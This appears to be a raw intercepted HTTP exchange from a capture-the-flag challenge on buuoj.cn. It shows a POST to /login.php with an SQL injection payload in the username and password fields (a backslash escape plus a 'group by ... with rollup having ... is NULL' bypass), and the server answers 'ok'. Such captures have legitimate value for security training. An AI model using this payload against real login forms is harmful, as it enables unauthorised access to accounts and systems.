 Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 0b6ee74e-6f49-422f-9057-7381a0eac016.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 85
Origin: http://0b6ee74e-6f49-422f-9057-7381a0eac016.node3.buuoj.cn
Connection: close
Referer: http://0b6ee74e-6f49-422f-9057-7381a0eac016.node3.buuoj.cn/
Cookie: __gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw;
PHPSESSID=psrnpv0s2ce0jvhs4sh8d6pqj6
username=\&password=||1 group by token with rollup having token is NULL--+&question=1
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 14 Jul 2020 02:28:55 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 5
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
ok